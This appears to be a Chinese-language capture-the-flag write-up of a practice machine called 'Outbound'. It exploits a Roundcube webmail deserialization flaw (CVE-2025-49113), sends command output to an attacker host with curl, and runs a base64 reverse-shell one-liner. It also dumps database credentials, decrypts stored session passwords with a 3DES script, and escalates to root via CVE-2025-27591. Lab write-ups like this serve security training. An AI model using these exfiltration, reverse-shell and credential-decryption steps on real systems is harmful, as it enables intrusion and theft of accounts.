

nmap -T4 -v -A -Pn 10.10.11.77 -oN Outbound/outbound.txtUSER



port 80

有个域名 mail.outbound.com





tyler / LhKL1o9Nm3X2 给了我们一个账号用来登录这个 web



CVE-2025-49113

进入后台,版本 webmail1.6.10

https://github.com/hakaioffsec/CVE-2025-49113-exploit

反序列化舒服,开始



因为是本地执行命令我们看不到回显,所以后面的命令直接跟执行后带出来请求我们(本地开的临时 http)

php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "curl "http://<ip>:8080/$(id | base64 -w 0)""

验证没问题可以直接反弹 shell 了



卡住就是弹回来了

echo <base64 reverse payload>|base64 -d|bash





想到刚刚 whoami 回来直接就是 root,然后反弹又啥啥没有,可能是 docker

ls -alh /.dockerenv





sql

linpeas.sh 传一个开跑

试试 sql,

$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';

账号roundcube,密码RCDBPass2025



非交互,所以要-e 直接执行命令

mysql -u roundcube -pRCDBPass2025 -e "SHOW DATABASES;"



mysql -u roundcube -pRCDBPass2025 -D roundcube -e "SHOW TABLES;"



mysql -u roundcube -pRCDBPass2025 -D roundcube -e "SELECT *FROM users;"

1 jacob localhost 2025-06-07 13:55:18 2025-09-04 02:52:55 2025-06-11 07:51:32 1 en_US a:1:{s:11:"client_hash";s:16:"hpLLqLwmqbyihpi7";}

2 mel localhost 2025-06-08 12:04:51 2025-06-08 13:29:05 NULL NULL en_US a:1:{s:11:"client_hash";s:16:"GCrPGMkZvbsnc3xv";}

3 tyler localhost 2025-06-08 13:28:55 2025-09-04 03:22:32 2025-06-11 07:51:22 1 en_US a:2:{s:23:"mailvelope_main_keyring";b:1;s:11:"client_hash";s:16:"Y2Rz3HTwxwLJHevI";}但是最后这个没办法解密



看看 session 表

mysql -u roundcube -pRCDBPass2025 -D roundcube -e "SELECT *FROM users;"第一个数据解密出来有 password 字段,是 jacob 的

DES-EDE3-CBC

直接连接不对,重新看一下发现丢给 AI,结合之前的





是加密的 3DES,直接来一个解密的 python 脚本

key = b'rcmail-!24ByteDESkey*Str' # 24字节密钥

input_data = "L7Rv00A8TuwJAr67kITxxcSgnIk25Am/" # 用户输入的字符串,前8字节作为IV,后面是密文的hex

来一份脚本

from Crypto.Cipher import DES3

from Crypto.Util.Padding import unpad

import base64

# ====== 配置 ======

key = b'rcmail-!24ByteDESkey*Str' # 24字节密钥

# ====== 用户输入 Base64 字符串 ======

input_base64 = input("请输入 Base64 编码的字符串: ")

# ====== Base64 解码 ======

try:

input_bytes = base64.b64decode(input_base64)

except Exception as e:

print("Base64 解码失败:", e)

exit(1)

# ====== 拆分 IV 和密文 ======

if len(input_bytes) < 8:

print("输入数据不足 8 字节,无法生成 IV")

exit(1)

iv = input_bytes[:8] # 前8字节作为 IV

ciphertext = input_bytes[8:] # 后面的字节作为密文

# ====== 创建 3DES 解密器 ======

cipher = DES3.new(key, DES3.MODE_CBC, iv)

# ====== 解密 ======

decrypted_data = cipher.decrypt(ciphertext)

# ====== 去填充 ======

try:

plaintext = unpad(decrypted_data, DES3.block_size)

except ValueError:

plaintext = decrypted_data # 如果没有填充,则直接输出

print("解密结果:", plaintext.decode('utf-8', errors='ignore'))

595mO8DmwGeD

直接 ssh 连接不行,用 www-data,su 切换用户jacob

在/home/jacob 下面发现了一封邮件

两封邮件,一个提醒我们更改了密码,一个告诉我们有了看日志的权限



先 ssh 登录吧,稳定一点

这里就可以查看 user.txt 了



ROOT



sudo -l 查看一下刚刚提醒我们的好的权限



CVE-2025-27591

https://github.com/BridgerAlderson/CVE-2025-27591-PoC

可以直接开爽了

拿到 root.txt

Comments | NOTHING